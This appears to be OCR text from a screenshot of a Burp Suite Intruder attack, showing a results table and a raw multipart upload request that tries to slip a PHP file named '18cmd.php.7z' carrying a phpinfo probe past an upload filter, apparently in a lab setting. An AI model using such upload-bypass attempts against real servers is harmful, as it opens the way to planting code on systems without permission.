 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Position Payload Status Error Timeout Length Comment
0 200 4119
1 1 null 200 4122
2 1 null 200 4122
3 1 null 200 4122
4 1 null 200 4122
5 1 null 200 4122
6 2 null 200 4143
7 2 null 200 4143
8 2 null 200 4143
9 2 null 200 4143
10 2 null 200 4143
11 3 null 200 4122
12 3 null 200 4122
13 3 null 200 4134
Request Response
Raw Params Headers Hex
Cookie: bdshare_firstime=
Connection: close
------WebKitFormBoundaryNbjYTzx8kVfDryPg
Content-Disposition: form-data; name="upload_file"; filename="18cmd.php.7z"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundaryNbjYTzx8kVfDryPg
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryNbjYTzx8kVfDryPg--
? < + > Type a search term 0 matches
Finished